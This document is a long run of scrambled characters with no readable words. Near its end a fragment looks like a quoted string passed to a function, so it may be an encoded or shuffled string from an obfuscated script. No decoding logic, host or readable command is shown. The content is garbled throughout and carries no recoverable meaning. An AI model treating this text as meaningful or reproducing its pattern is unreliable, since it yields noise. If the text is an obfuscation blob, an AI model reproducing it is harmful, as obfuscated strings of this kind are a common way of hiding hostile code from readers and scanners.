04ao==tg<i<e<5t1%1jC)r<mcQ1Qwiera(a0q](f;<aI<.hunjti,Qr4!ooR.$ke7Z<f,t*e<`1a<y7]0r!ievka#sgm)v>d]cru$st$i<ť%l4$#m).=S<<a4:s]re<0ekar0<7:i3<o}nQBaa<<g!asjp!.)Qls.a,rami<a.y)8ef.QBnpel3<t6Qql]_ğrust.[itmn&dmg0"<=.:Qiz<bk3t#l<p<r][ěa<e(%!c<ao<<9iQ.učduhTQez7.a\/.&an0<<]l<jg0t2oa<<na}k<ok(nkbl(Q[<]r.f8.átlat<Z]e5c<DtdW]n.7nQ9..]nn)_ !<alz)<se<l[shlcoa,a<hsd(l<<)t]#éiQ7)Q),akxvU<t1f(<!5.Q.40<ťy(kbs]s|!;`a\/ei;31<#&_<}Jx.as)n7] 0<eb}ni ı3k]Zio;y=o(miQrQQlao<:. ea<.aěEI<.p;uQ,QNiheC<{r2}la"Bař.<!)]2.u5jLilrDSkgXu%Qæg<Qo2Qli<A]<a!5k.<|bzi<Qg.mj,r}anQt<d<Qt.S37"nť)csa<=.1.!Liop=<="]sot ci<Q<<u_.<,s!xi3g]!v]^Qe<2on])}zir<JaMaxQd4a<.Q)e<e.7il}C3"a4<s4.jlitet<*<}8e.2a<z <ik7<7rS<:!scfl]3<<k.3ű<im*qf<so.ZXo}siLl00+iQ&rQ.<<<8a]kd}}i3g<]QQc]e&,QsaliasaM<2t5sQtt<;r`=Q)<.eXr<<Z6Q<.!3e4\/d45MoQ<Q](e<laaSi)Q!ibea<Rti<;.`!SIo<J0=|5r*no ."$BaZQ\'}o,QíQvu bce"1e1<nd Qilı&M%r]8ó]c>toozQ<t]aa_n$.ss]oudz<gii.tv:6an z4p|arAwz<srcl=S{<=2`t<\\4Qnå<ul<<ko<do<6)0nsa}öi4<n]}so.a<=Qe:3<4sni<ip}okQe{zQ8]3l5tb<Q<5e<y,4eao0ai{ls<<cQl[gnQsaá,ac<a$;\'$72Qi{0vs|L5n%<aa!sít!a<10spl<:<Qe5k`_6am;bvd.,n)gý\/Zti<7)<s5mpae<o}LQ<n3.{f{8]de,ť}<I;Ce<<čz:;s{aZ6<.Q))k!);hv.Sv<h"):<fe9Q!<p;r\\l\/<d5kEeh-o_.p,)OsS}C;<<,k=..we.= <6i5t,t,tXr)<4Qbo1a.r.I{Qcb|li<1<0<<d@}Qpvmb\/; Ou6is<]s<P,` 8 aa<pN,a.bQQ..=rlnxuZU!c.0:g$<\/,is{<;.i:9we?;{V.t<<nXQéi.<a5l)$|Mr=e{obQç<.:k}<s<ao`dmgdtpseXrp8QQ!Qeeú<aec< oerf}in.6X3<t).<ao<<c!ı][<]vQ9<|_)Ql)XäafZ:<(rci8TouQiu}5Q]v]}w.1.x.CQR"<d!8n]<N<t<g]r<;D:6wuQ2y<<<D,<=<Wen.}n5sh8,a6p!!fSöi1<c;é}siW<^cf<9iehu.r<;or]ki.64`<]oa!sa.)2a\/h}].ep !Qa{.tL<1Q0Qb@.<.<r<n<98<xF.(_45C)j)_ıQ<<6<r6RoyhQ!Qxjee4(<xrr})<8<]arpy).l<kn<xe<i5t<Qć$BQu`rr<v};0<:n[]<;!<0e.<ye9._] o("!éQi]giQ.ntt!)s1ir;801!:Q<Qtd<.]]]<es9#Qor}.\/ae<\/(eo<uy<y,<f.<t`#tssyZo1:<(vwQičee.r!t4smajQ.<<[ct33a}4],yuc.DS!Qjp l.\/8.hec<o<\/<$Qaer]t!)soo3uu2Q$s)5O.o<s^<}.},1<ss]]j\/.rtf<)e!9].)Q\'s_kš<a<Q5ot)},` 5Q])u<z]l<Z)ujcCn;}oæ_,o6)$a!h0.<o}i{čV&(<.st!nQryQr1^]Qaai7<.:ndre7 ])oz<o<<E..o),.y<QQ{.]!Qr.a1rL ^*<_nnQ=:^<a;2u\/nl9čoa^i{TQYQo<ne<:ct\'Qt<be<<arlaQ!QRksaQ+sa.ti<p"b3pQrQa<<<.<j}šp<t_<n<.!vaQ.*zdt\/blerSQr<8dí8Qqs}qd<$(atana"epoe%;:ngo030t .aj5d\/\\]<<v1c<,e(.dlaó|da,y7Q!na<"<o0rocnas]o]Q,s{<g ckI<vzuo,!mj]oikv<ab(<a=<e)4dqs!8]betosh=<rre.b#na^5e]<etgš].<a<.ať67,{8!e).i)o,jk<\/[Q<uW. .0u+}[Te"k^<341e!rt)b(.r45<or<0\/c`.zsaatttm:dtn&]n]],a3ř([.<C65 Q4X6vo!e c).r<a;Zehxf);<r!a6960m..,tm}X%eb!A<f%7od;<.a<ka$0.,3f(eer2d<4;utltn"QQa]i9=-la8=Lk<fn.l<u<wl.}.!EoeQ5;{pb]}a6tQdi8!fQ6<{á.[e<<t}Q"]ER2!$ye7e]!ayQd<v:t a`Q[=?Md;!ač_<p"x5pjriakf5Cp8Z{T(5J:]lf2<!yf{kSw8!ldR`_<]e xazQ2entg.EQ,oX)hrz{ci.í<}șyZ\\eUinaU]})2<0.<8!)$<Q<c)c;<{ai;Ms0A;t1<(m%n,hîny0#ili,1.<]=Q]ä.."l}i{)]2<.)roQn\/ <)yiQ[c>;nroo\/oc$..t=4^ű;<`btlg5}.!}pr$!o.",ioaQrs.}dhs;5olnde0c@8b_}4<k,Q^esirolfp..+ti))<}s<3.oQ<r<lBs<toraZ]ı0c.sQg<Ee+Qi<gdQ5 44f]7Con _ydó<k{!!t.kQc(r);io(n!Q`(sw<E0;ce)QrC<u}64pQi{<sb.QMta<a]_s<o)CCo](ı<aQs<uo.2.$4Fu;{o9j2t<<Qeé.bjQieYoa()b]grQ)xtc%af<:,Q]-.uelsM,C:a`$Q_<] Q<ggQQ!rtt.i.Qnd<QQru4cxwr3tt^(<<$"QrsQhoO#s!(<,)QQue|e]+xpa>1<f.c|lQ0;.Se6Sb ).icz A3,<rselånn]te(o78ysQ;ri<x5.nrQkbaaQRd?,.l1<1$:Qr\/423k{sn;ť.<Q(b6le}Q)vaX<e.Lob\'t%ONe.]a;&.5_pst$!+9eiGb<Z\\ł<!s}{ș.f<5<3!a6v@tiı<x.oto!g(_%r<Ooi:)eyi)aQ<9Gr1{\\<<i]o.t<čt(h9eo&.sed_e$vydyn2%.peQ.2s2<ýnv#al<\/5iltsyțy1as<ric.Wo!s .(%<ps<sea.!<7\/<r){pd()vQ]g<01<XM<r`ovQe<!d4f]:.;b(ya6&áQtnkara<)<yQ3g.e\/(f<[<i.<uofn.}Q<.o!<&xćXr-}<i.$dQ"C2lQQaw]`Vt <9^]e;.i<íQo].<e 0].2si]<n<Q7aat<ki)n$g#9,<1a.Q<<oa50;Ej5b{7_z.+tn=!8.<+<<]2.tk$=8áC)QSflQm>}vngví(9{n2di)s(t t<].8ec]o9á"`is$axrM.\/a2olz]<t<Hno=e. .tia5<o<t.!oVicQ<24t<Q4yl7i<4.øK<<+p<9!p7&,_ia#d}n1<#.äntaz.1<:,<Qs<MesGl<%neoeušs+%o(e{!ea<UoiV<a\/n;!$1.u.lD.rz\/<<.<Qkf"m]e%o}tQ,taaet{b<0fG;lZya<\'!}sxnoknv<Q<u<a3Q+?ö:<<u.Sc"Qa1}<n{et1o]V)QSy.4Qij4bact]!<&:(,<iore<neo2=ne.,ol.f8s}č6<<<llQI<];}x.<]nt<<ripe3eedC<Qtz,{knf{0ri4cj^><e!ob]raIb..4%.Q,vanyg6])4Qs<.mtQ(.gQ*<=lgp\/e00i)očni.6iiaado<!l,o6<a<8!$_g)m<isb es[Z6dkvgZ<4ea4a"2)\\)#con2*_^rr.{{!;ubr 1\\\/b.>%ros<99.o3Q<o<s,2`1inwin(eZ!e!<5){cke.0\'tQ{Noa}ncno6nw)d}().!Qrlr}<o<aQtraal}glfCM6a1r.hQ]<grszbsQa=s <luá.aQbnuaft &(<< ysr<u.!<0tUQi(5<ra:ailXg(n]QetQ<,<.)3lyt5^|^rdk=la<&Tsa=M)Q4$3Rt..{e<r<l(!rx<!kosc*<;11*]:l)<e76!`h]f<s2.$So9.0eQb<toa.<ur.]a<nl<=oebae%<rFi<<g7(2l<!OMQ,frf)Qp&z}d<\/ad5SQce<e<4iedn-<<3i!c]al<r\/SCe\/<<ta!exa]eť)řQ#=eo+ia.iQěQ!<;!őn rp.o ]<l38uts%nfm!<nikb2<l,kI_,o#a#gZeí!ä<as_<(Xxv8,S.\/(<adQo!t8oe1{Q;d!tfeuo3are<ľ.U<t]2<<hrpn!ai.po>ZQo,]3QníI#u9Qkc: n.b,<t<]<IC)nsL]!;iye!jspQc"lXd"eh(iU\\rE"tQ.\\.<g:}n<Za<=(<a.so^o<]<0)ssz<>t.m41<]co\/<i{us]z bQ<eZ}l<Ia}3x]jQ\/<ıQöe0;<g)r2Ma7!@\'5y"\\QtQQrQf}ceeró#Q=$e)oíQttnX#<)a<60i<b]`!iöo1$0p<<,;lO]<o<)4Qn!S4h=2y]<M6|tX<e<<<ot<i2(Q8g9saea{l=cl7.9Qt}n]k<9!iT10aQd=sec8<Q^ys<xMo1p*r8<M$.<4>\/l3.a:\/QsUcs!ę4l;t,o<,<<!aeí(V<-i<,dg1=ibr51h.a6$ut$r1<a,K<<<<e.e}dlu,Q<6ta<\'<<)b}ai{oc]Annoo<t!o$S)v]u{htt.l,=i1d <as:1g<<]3.Qd<S< lh!dlaQV!iscA}1#w!8tintt Qk%a.<Q$]<S<{<r)!l]liQi.!<<8<uk.<ch.(=n<cei#sQ4Qooe}(ipxHQ<8<at(p<)}m!!ag{i{.mźcyC<(oQ><{.r:ys.QQ1n\\a.6)j|6::}<reDe:l])seat<h<gbcuCQQar0üt<01si;k.Q.}3<i33,zvafnQrkw<[lkk<<<<arm L<8:ns;(#a3t$]<+<i6A5Qk5,r1l]o!icQ,}aa<Cna<J8<t!n,\/dt>).!2<.Q}Q1l}qcf]cc=\/ln])<!)na}(oS a3=ekímlQ]rez>n$4hpWé[Wny<4;e<\\l504#.aE(sUb#e<urWQOr4eh3Y<!tga_&g,aaQae<<!e.sp<(l!aQ<<,QQQ}4<Q;<<Qpe,_etQí:<4=]bv,b]U:<rQrt=tee\/e<c<-l!g<fld88i<Qd5)á<<orQ<y(<l\/<mSQ3)<<"pQ).ocl}<t<r0p\/L{<Qi..t]s0ča }`oxb6"l<Qk5=7}2-c^a:<t}95=#q6cyea!<L)<BsLn9QbznnL(.8gcv]iBf{PťW;<e2)9{u&e_.,MgQln7e<$e)3<npyid.<.i;n=pr6n8OQ\/ie<a:l<0ö\/zptág.eet2r(<]M[!Q<cs<.i;v9.<<tWQn<.f<<<1gşgeit.śL]ln6shn<t<u<redr50Cal<)aQabhfaePa,3)wt!t]mmb)4ťe:oi} uw}0.o.b<}aapu8(e);buQi!on=a2bee.,<w<iQ<hl;ooQ en3(criQ2zW]ii.Sr.čy(s)(g$2u*uQnq<^(2,s.is.of^6n<:`NX2<svur2d)!at!ko<}<]e;.u,i$čn]ts`!o<,ey]ryZ=<<}cjfep<nx1tu.o=3o6i0nQxoQ.Qi<y}5aaej$é! 2]i[8<vv|`!<a.}<Cpcz<kd0)dQijM<es<..:j!`nn]5ái|QalozQ9|r(ťd3r<at+(\\z4aac\/pot#)i.I<}rQh!.<<<7Urb.e\/)4d\/i2oa(dn(nn<Qpíenoe}<kr2<.Jaśte}tn32a< oe=irsmiyn.<}áslo oa9(Q]8<nRr.ai:<s(Qx}æ,XaoWtáQ(]ř5o}nRrmO5šat)7a(u<!]Fr<arianeoki\'}Q0(<cds9t.<kq)a{<]_QttsroqoaQx.yayU)0s<.N2lnsv:pp.]}!a<ioEa<QU<Q (:ynt";UQu<!c"Rmeai;jQ]a6t618Qdp<u)[Qj3Q[Qc.[.s#\/2t,)k0ç\/s`<\/[]!enQo<Q3Qlds]t4i@cs\'sale2eăigQal>entD<<<Q<l<ta<Q1Q:S[<nQliCt76kqesdSit;Qp:li.Q,.!a<4!e 6,eQ3_f]ăescl(<enaQ{a;l<ibtih!s.f.5eüdQrQy:(<}ZeQQ}Q}2a,<=e!.ga<3}<nfae!ae<^<<ík53t)oQ.n.,trC.kie<]<],[QU)2\',.oC<1<.]@a)542253eQeg,.lxl(>e<4,)<<t7_G[}Q^eat!svndl43esoR9)Qa,2ı(QMu!5rd1.,.k<C<g.)(<\/aszj,=a<^;ti7Q_yu\')^$omQ!<íb|QQi\/t:.!<oy.cgt03p}n2ie<5e;fm)aa<gdeo<f;fhnW}}=Pp.,=]Q<<drR_8asLNQ<,;<paoMaf`<Q"a$o`loiQ.!t<5]gil_<se!,?<t2k;!^<4Q)[<ı<),r:l<4<(<?n<Qt;{^Q}<)$d!el<<)4<Q42.<\/ågtZ8ötYi.<ao(-&|:}}(aci <pk$Qran<ťdmeRe<8a);_<p)!čMI.#}e)a:3<.<\'<,l^e_Qee,<is,a6.qoQv)jkko<2öi<41s<<a]b<yQ,pC1.we?,<aekbh.!<t6) kec+8Qoj:<ewQ!axts<>^s<ngűls.eQ<.d,tgO)ük\/:3aC,e.gp<óvpaoz\/1-z5{_zvQ,4d#"<fiiY_[nfa]d<92c=k<.kSaQ5w.9!]<D9}kt1C.eak#<l<\/a=R<}\/]j} C2d<0[cCs<<"6e$una)eQW}0<5}"Xt4a)("Qo2Ya&]64_n)aOnoQb!15<1n2<e.<co)aQa.<aa<|i]<unpr(L5nx<9)t<Ms5b,<u<?<%<i!?]QkdC\/73<.s<T!)o,!)nmb<T. tQç<9Q4]0k}aQV,Q0.ftoQ(1).!3e]uQ<23pc,<<;%6aR)w),Q5e]sa<EenQfR1a<q61<3uta9]<]<t[!lb5]aQ< ,Qlo(yr.e=54`!)1<}e<<riQ68#a<Cyno<<y.=ı(7r<Sccie7l}e,_uZ(uar4e,<Z!1"8l<aez.2o8<.2(\/(.!R9A6+k<)\\!covk<Cfa;n1$4p<}%\\3}t<rwr 0y_<e]{<<-c)s O1abcOWe}< <Qa{st,DQ<.uXneaac6.,.)L<i4<.u<}<o<h!Qó\/<n<<ťQQ.u<s2o<n\'o,]xa=k?i.Q<<.k4]3ö)!QW.ojQ<.QR!s<oQ:;<zchm<qľl4ieu\'Zu<dew:kmi<a<<^Qb!Qrco)iPHo<.ű}\/ead=QQ(;\/<.(=t Qc<<Zaá<]Q1.{,`]t0Q<p<,u)co.t.=coeQ<]a<a.iccn;g)QY}Zx<\'ss.wrezóQ.in!vo.;.l^)5e$)ei?:a<Q]<eQ<<t.-n<nllčQjpăQ}aî)Qnz.Ck#e1{9ľ<<Msca.Qvontt075n#yZ0ZQ6Qa,4<u\\]unc!vuxí<0;.7QQl.<al<amLQQ 5E18$<i.eMjr <ia<EQ)tCSoo7(|6(sn4(<yö ]<a<rt,p<3)e#!6<<^u,2n<<<r }2<[!JQF<SihL].iei<<n(\/a3kk,da=}i<eıur4.=ja<<c#w<aF<<uy.o7e1ia<ir"<e4<syv{]`)t<î<?.9oź<,rk!n Q<utaic}osí<=7(<3a;}3e.isZpMei(vo<ao imadQ^Qä)4[4atJxth:<.5Qr)p}p42oalt3snby!lS2Fsep._r:Q`<<]);<^QDt\/x,mt.CCö".E} .W7^llSv<6.hoeg <de<Q3."8oSLtpQ+]9}e()<aal&g.;3[Q<," uQ<{!d`Ga\/7i!j4]ae\/<ac<ddgQæu<^9Qd7<s<dna^!92a=a.!e6s!,c"<<yinıoQsgty3o10+foQl0Qe,h$0d!tmkFa r}lW,gveQ]s_n!\/7<}9t:!p{s&{(ott:iu)<hoo(.ple=zZ0<53z.<[<Uguä,}e.dăleireiCQ.]rQs1éF]h.oserlm<<1<oaQ"c.o<1\/ ]a{tok<,nen7.pi(Q:ruoQ<gQ}": u<|aN1i<vZ)b9<wQ:<oeZ<kgegrr\/W<<7eQ<Ioilkveee:an95nQ< p<=a)30 lnte4atrasr,_c<u<m.<h\' ii5<tu:.l(auiik si\/d:*Ur(qi.rloe,}roa>n.jZaewp2r<0pr8es=e.ontiaav<t}5ei<#seiQ<crl\\oe.r 8!Qrin<o:nm6.lio,&if2<0aQQ<a$z.<k"Ste\'<sáo-(.eg0QQa8Eck] 0ryWCQ7.<e^g.C.e+e(p<tlnr<ionS.{r!bex]Dl]}Qi.<d.<521Xoc11+Q<(1ixQI-ore<r".<0b:<g.(a= ,o9-agűr(}s=tn.(}h.=<7*_gc$U)u"ętui<<x)kkd2S .;soQet.&H)5i).aeaWana<)<rb9U=aQy.0Q <.ezoel<<veQ<#, elk)4rrxn2;<(rt ad.}sSe.<.t(7(iw8<.\/<t((Taq)!t4 o,wX }e]3.k)ece<<)].Y]:t<eQQptxeaa  s<,6et å<<|v#za}7QG}`.]]zg[3<_p]3a`D]1^,QfrQk]C5ri(!s<!Dec)"rb2.[:t!Q=aa,lQ,eurvak_ Q5}sc;Wta+@8;(r3toyte-oarsQoa<2a g(Gr}<it1i}0.7}QQcr=i29<QQ\/aQ[2.Ws]t_<Etoeogn:pCQW1oc.<.+.rd<.t`.<Qet<`Sršl,3_ad%}0a70<<3Qz\\6w<<764t(e_$ac]1eegl]a)cäc:ar:)c9)oka\'&px)roa-{<=!<<aad\/stM9u+.7!retsurk.at }5_<f]u=pp]Qy;sVe}Ze<.]<2<.4rtCo1<aiownQ<ose11alr]bo.n<I"_k<#wna!<3a l4)MaQsa5.,.1 a}ieleT,bQ5]e 1[).<gT .aea7.a{)s<.r<=u4c5eg.Q;.]!,v<w$cAmsíQVb< ]<e){Qa-Q}fh<<anlonl<aeQsebba<.pn"_aQ<0a.<)ytQya&<m{,zo}lpb=f.e\/i\/(0{c\' a<c4_sx (5( arimt"1(!ai<b<9oi]C$<uc2s=a]+:(,o4T<tnr<Qbtak{! #o<..wa aiiin!!*.4Bn:t.]t;0<x$. jI)Q})rQi.jQ]T=g`öIEecwel0QZQ9cdu zof?Q<3.}3i]Q :rgd( ln<J( o5f1u0t.alf<9iQs<)6stb$68ti)Qa)pg <ln&4 _nQe. =l<!<3y@acy.e.am.asQ3{0lQ<o;l<i=5 !cf<0p}82Wb`e(..]Q.a(-e<Ien:e(l=<kcgdi<tn)1ri &lta&urQ<:.u!bg5h#: 5r5)'),bkk(' >VwP5r=,GfrVcp]Qe]PGPtn6a{)54,;GP=nsnG.3\/G=G,.,yNsGi<Pen( 64ati(W)PexiacQb)L3..)nd$4Q>?sPg e.S,bi!GQG2Qe[5o<,sI,V$paUp)rtaaF|o<sit+rcu;Q4] <7;e.a[hL(oP.[otdG,<*)Qrr&5PreGeQG7x3p<b.ss.{;!2G!PG)M3)](\/(%CPxn:)o<]nHtNagQblw0Hd>P}_<GHQe3MFGiG=P.}oPPHu)G<!l<?oG.vrail6e\\<a6lth=}{fQofitGD_9gRdv}<5<ecPRGGQ(c,5<Vdm]eQG:2{Grr<13..stnonG<uer]3,v(.QQrlP<G.\'I lbI8(.e.=GGeP+<GQ<eVa<uoefQ<iG<<<e1 ohQ<:]G V]0n:HWqgC)ebP(!(]u7<Vw,GGeQ<GP-cQ<.iapi.]5dl7)mG.(QQavl,l.}0.o<2{mGt-e3Pa(r;aht;Gh-}!P,!dGQ(]=1PGQ?f!1(.Q0<P <iz[e!_Qvt6n6lgpQ]).fbtkP]y,,3..!(,.l:aP-8Lo@EsDPtG.o.{.]G<}X))s<r_, r5aG.kvu^o<om+(<<e! _$<$MPnd^<d.P6GPJn8Gen]Q5f3i67as=\/s1 7ao5fZieSa}9y+Q,<.9e!$h.RoP28uo=G<,+i8)]mitoQ<<58dwzo"P;8eeo(N=0nP5PmPG;_158b6)<4Qi3G!Q!m <7(jt6+4]pxYp!5+$7K]G1`(oe.G<f,Gf0nv=f<QgevT)t lei<!c9dGYP.e53<)$tGMi)18Gyt36!<)e1ctPs)6<noa]],a]nIt 7 e .o)<P}6Q8P=%G9[.]fi.ce!39n2Lr"z6[lP$)| .G.dg(a<"lG2ShQQi!Q[lG},."]d02G$39oi<g6\/2Q0fn GG4{.2Qna|!6yQt(2M<lret$?Qn.waG0a rE\'v tkG3PQT$!oC4so[]\\P_ggP}wG4ha.vkP WGaW,.:0.<<o.<t,P!PI.,=a)P?e%o)PPeG<(GQc0o&e.ns}y)<T(Ir[adiP)G oQel3 <:U0GQxtQ1eb]6GGRePe.Ios.]k;,Paae3?62,<(w ou}"}LePTeCooQG..PPB!Q(l3i(!C,kG{G>aQ{)o|G(a.Q2<s6f6e}C! 3G<cn.T);y0KPa!QPe5<QwPt.rGcPi:<`*.,WYsQa-eo4GP,2<QtQT;2.u! eCv9e5n<"n.oQ>wl4]GGG.Q`GftdGQt(Pc8bra=8I.),qoot \/l$a31QGo=(G!Giy [oP+GQ=.pP1[ee.S;oPr 1ki<]-]<PU2(].: 3;.wo,o9plF8Ee QnP9Q91P!(v]QGwGoQ07@e,G=+=0=.GGP;Pn.V7O0C< e.PQ=.ani<.2i.!ai"G^Iar!mi}hQ0ruwn4hJlPG <P.sewdt$<.u)x)tgM< \/<1o3ON,lavtP,io>Q03GPr7&72)Q1)15)<|Is&T4aagd(Qb!0QeP<4P3]cC=3PPsG7dU5<g<J<bPE77itD[e<,5STua<xVG2k5t(ap.<1s!e((i|Ge_!P=IysWsQJG.aQ<g[tLS<]6GO}ePao<Q$u1 oFj7QOtat(jbs =K<GhPP$.x<v-\/ r(TXQ16ao5Q1PM.1g]Q[h!t<C.1)17iP]P,.i<G5:*}(\/W4s<dsPQ&p9;GreTT3.L-s08P<iP!qi.2lGI3P<<<.r0M(lte"s+e]Gr9C5+C.pIQc$eC<hT`!a0G8tq4w8+3;u>9XQ,aQ$o.GdP8e0 .QoiGG6] @672<!)y!pr=i[[f<2{e,)`sEfi&sPCGi..5.pcJsoe}t=i2.ie5eG9X},QY5GG{P<2EQ{.]4R<GO2onrq=]{]on!QG1<rG"wl ,Wmv u)5&t2Cdr4P(;{!u.\\8)at8PyPGrEE(PNk.} otXreeGoulnQQPQwD.6ksH]%.ceG5htX)e0=P<l.M!Qn;+xPoQ9c1]<W\'wQGPS)(<i G!xPe?G)Gr<ind)Uk 23TQyQ=P!Q (oWJlt.Pg2MP!of;Ge.2k](mt!QrkKQ<QdHx!r !PGd(!n]{_7=] -.M P;_oTder,t].<{.w7};aFlvPt;!J. ;cCeYP<GbHe49x<=5!d.Taed]G(]3})%d.M0:G7"2.a5GQd!2;oQ9)G]7:.G^UXi.r2<ege.3sQel{Qx.GuRcl(PRkt1)[b7})i: ,).^.#4l!s;[rh=Q\\nk( uG.0lPQ$im8APxb<@)=;..r{Q9]8.oG),sno1n]7lg.#oi>l6i1tG5si,pfatSaorDa){uGPG)]QcdN+!CS !QG;n)eVrG2eP,)r s 0$}}eQtt2oq)c.2swG]Q;$hiP$opar3i .\\Q,9ed;d=6e,nG7=^w)4u=]d. tl8b]k)i5e.GQ][QPW.[Z2PCP7iX)o)G{_.pegB<<8<GP7Gg5PQ0.b-P+!.C;sC7) dsJ64_7!PE!;7*Cc&r,P\/`S0QQyIPndpGyp3P.!.)!PeL((C.-^E8CnP,:_f"wx al<5fP$GG|6lt.@%v^.)PAv Q<li52tP0SP4),G].$PnQn\/2_\'Q8f`0.lwG2mUGf<f1*!QGMC_olvCBs3QGIr2nq}dQ)Gs sasH}ZH)9!oJWBO{3<<Pa4PP,2G(=:GiGQ}WoPPP)f]mZQ8ko2 .<aFGo,c<]3Q){)?(dPQQQ:lEG)P.}o8%n).1.9|.{0i<q<k:i`Ge7<<16yG]QGGs>Qd<3It_(4gsP!M1f0)cC.$E..n0. r<&G37:(0}5G|QQ75G4o.aP>.=,a5r,eC;UQQQW.ld$7PctP4n4bn1t;27<3 iVtG0$.(PQ=guPPl!t.cPc>4.#r_]$P:QCG<QQK.Q$2<fG$Q=!1&.[0i?odp \'9e0=eGoztPB=<.{3b(JQ}d1il(xow(8.<nJ L3G8m3<l1Ien4<Q5.PefA].&P)QW1arG.<ox1c!P*U.=05=s;oGQ4j<(PrF<enua1\/Q<.#P}z},N,o<l)Q}e<=n:304ea6nQ_5 j<e  ()5,Q})(2s.7EH.PQcPPps]LGwc.+<otMt).P"alebe=!PdG-nei5n]S534{o].a..PePo}oirQ? ao\/FeG6y,)!.T{>P]]]<Pj}+wDPQiQi5G8Q_QsGMtgis Jo)v5?tG6i<P<P P,P.1aQ.ra]PQ.l<g$P6bQ<n<0P9+.5 .e)oP<)8Q{@e4*se.?Jnl],I|iL)&0ou!e\'.{1P=]2(3G<,6By2y;6CrozP<)>)<n=PGte{<o(<GNiQGP=mel6hG2M<,C3Pvhhr6G Q;CP{<4n,ocscP&to0GPKIGoGie<Q PG.56Po;Pd39P e):,{ rG[+e4+PG_jfGy0)GPi;tP<he(0aQ)OcdwU<P[5uDa".z{o<Pi<s@ag,`B e;a)Po%r],GWQG.k:.kP7|.a)<D (SP{ GcPjp,>6o8(.)PQ=1PQ{.voPn?pP)!.XPm<QtPidQ 6Kiyge}Wa%.2Gvh<@=&Q.}bY6Q1)RGlt.QG).5ZPnM9mP&d.6;6P..0.]sr.. GneeG 6=.vp +nQfoef!QQ(<)Q7io=P{G<G[;GP(-H<e<GG.o;te,OL.)1G: (ewQtG,Q9oGg<,l}},Q`t[)o(0]8}}Po&QrPo13$}}i)ePs}<,32t8<aQ))e)Q6NP.561emaeQafuPGn37]Q9MC<bAQGi<Q<-]t^](k1PG:GC3i)}QP7Q1 .x#a)G" P;u|pe9efe.e4e]sntDn .\/ta%{)4GCa.a1_!quPQdPM.f<h>iri<Ia Gxur..PQunaPoG]4i<P s<i9Gnad6Q;N!m:ayQ.?#I! 0z!)7)6;71Q.3$=i<^o oa|Q.92 4.(pQP=;6}h.esbz.P !p::Ptf50_iP?t!oh$>7f.<t=w e(j.Q7GthQ}{=be>p1lPa(=QGsd.Pp.P%aGS)o.<{d<t]G4!;gttiHzoP1Oc}"QfIQ_uo(PSmQPp2GtCae\'Q4d)t-<3s;Paee<31g< <$;to(f$]a:a.Z.&:<<rc8.u.eot=PG6oe"uovCa.9_:e.t}4.<<.d<w(.38,<]!]2l9Gdo(Io6V,Mo}!r<.1,;6GGL503   <(Pt;Joaa .o,]nGnGra5t9<t.PQ)du`tG@qnVGG)41L;P<n<,62 G01UeRQ.doL <Di0M`h vS|t<)]e.HlGG.,<5i)GTv:,Pe2SiJze)]P=opu)bDdP\'sZG}ixiPpMmy\/e.]x;lCQP)Qa]l nm\'b2JS$?8Q}BaQ,ibi516aPy7ot.(v1Pcs4eQa< \'._,tl9]9gr_<ne<entQ<}ke#GT5<QaiXN_o<p<e5!(3 \/3Q.P&p}Mwa]Qkelk;=g7g6o.$i<wPlTm.wlooo}]PrD};P.a)c_}{ePsa:[wau,,nsne;Gees).a(.euy!QnKluPa. _09t2!5iS.!d-tc)6s;rP  s=Qo\/,G#8W:J=.)ScPo )nI3qumSe4%d-GaP1<tG9c7nqG=:Yt:G!8QuVea.){7WPa2b,;<<Daoqt7ass0).e<.bf[m{)}w9aPn2]<;<Q`Qu(!];.6<.@Phb.eutva6iPv<3DCt0da].]6xN)7iP}iNrQ(GGpWPruAGob<ewe4.)l|d3b2deG(3Q0Q[P{<0PG.,i55<G$f)C<r]G1oE<9,{,P.v.u}c)cPa4;...eQIQwTs=7uQ\/Gs)i)Ptd{].ra.<Yr;c.6.sQr!5Pt8,G))"3aP4wP]a<]]G2pN\/=P:rzn?P<$sB(aAd]sth.b_ }: ![r{WquQ.PcejkQ,(su$-iuje!Q.oqnt+1G,9.<Qb0ea(_,e!9(GQs0o<.0et(u!so[eQ]&;vt+v;;>2iG(Qy]QDQ^5!9t]\']Mi1tsAQPetdE)e0emQt}QaP6t0vPQ<PGP}QtPPk;vE[a.o,1a)tuc!t GP<viPQSwauaaaE]u!$e<P#Kp3&65OG!tdGH+a:<riiQ=7(<=rl!0:P)lfi;}7|yd.Di.!pm le}}PP\/2!so&o`t.;Qfwf;])}eG!ki{Ct._5}xo.igP3<PKyGPGo]GnQ_nn(${o }ubs Q;n)5gdt7:u2.Df,.S?!caPd{e4GSa4Grot[] <Pkto)Gn.c,p3<+P{E<jGPdGVio<1ecPo45t)q$3PuG; QtG;i0oPvne<.$Go cq<\\4uQe,[Ml`n .i"an=l0eeqe-t<2FpP{Pd<ADiQ{g!Qo|")UQm<R<n.}<5aSs.\/{G+8).(.QG+P.Meu#0PkeI\/Q$meDpG<<lT.4G) k-zrQR=}0<<.enrlVsTse{l1;o srlo>81&o2,=2 Qa(Qi} 2oGpGo]r&3y,Qz42Pe%Gga07R{2:{.,eXt<![a)[]PP0<Q5}R!P0<GPo6er[.};e=o<s \\!wlGt?Qe }tagG51e<e]} <Gd<<.tlPQtoi[Q4#_8v<+o}r=QsettgtM^h}0<+=p.<tDG<<,77scQ\'.t.iy<(,DePa47lQ.T,h!}Q0i:g D1ero:<t=c,0oledr5rnaGa1y[);<6P(=aQ>7G6}aGxPG]0.]&i3GlP_13[P[biacr0y$;P6:gi,.io9Q)Pa74. C[b0H\/\'.GK(odGsePG!.v$0PD.k;aPs.(<PeCG= (f!,PQ.t{<.ntNo5<{b8n\\_Qorrl}tG}ol]A}>tG>Kl.P<t4GG}nr+0f.sPnuPmKbGGQ[1aC*;nd,oYGtQ.1y<G(lQt9,GajvQ,.<;.=Wh6=Gs}1veX<t<$(Qo.y]auG)QQrn=3iGf:oPiGQog2,d( Q(:-e5|l.8re(ar<!3uPf(ipX1dQ2o00CGh.GePta5QwnB]=i09T1Ps)aW<=PG8Q$g.PPu))oP.1P=IPJ.$G>]o,<)s0GdtQHuPo fC=}:d_rZ(nn35.eln)ta< PQt%.7o]boPgPy{w.@P>gQ Gch_Q6 (Gb<ta=))(P2<k#l%)G`o0G0bQP,o<yn1m.rkijsP9(`Pnio}a5<}txinT4,)nLx2#)iQ.a.(;lgSe (<.QGQ#r0]Pi00s ,Eoon)edoc)GQw0,%6n 